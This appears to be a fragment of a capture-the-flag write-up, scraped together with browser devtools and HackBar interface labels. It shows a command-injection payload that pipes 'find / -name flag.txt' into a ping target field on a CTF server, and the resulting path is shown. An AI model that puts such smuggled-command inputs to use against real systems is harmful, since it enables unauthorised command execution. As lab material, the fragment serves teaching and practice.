 ping -c 3  127.0.0.1 | find /  -name flag.txt
/home/flag.txt
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
SQL WAF XSS LFI Bypasser Other + -
Load URL
http://111.198.29.45:35253/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url |
Post data
target= 127.0.0.1 | find /  -name flag.txt